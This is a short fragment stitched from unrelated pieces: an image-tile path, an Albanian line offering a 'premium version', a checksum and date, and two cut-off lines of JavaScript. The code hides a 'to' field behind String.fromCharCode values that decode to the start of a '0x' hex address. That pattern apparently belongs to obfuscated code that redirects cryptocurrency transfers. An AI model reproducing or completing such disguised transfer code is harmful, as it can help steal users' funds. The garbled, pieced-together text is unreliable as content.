
Kliko këtu për versionin premium!
Hash checksum:
9cf95ed5f9a7b85931b21271abda8baa
Last updated: 2026-05-05
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,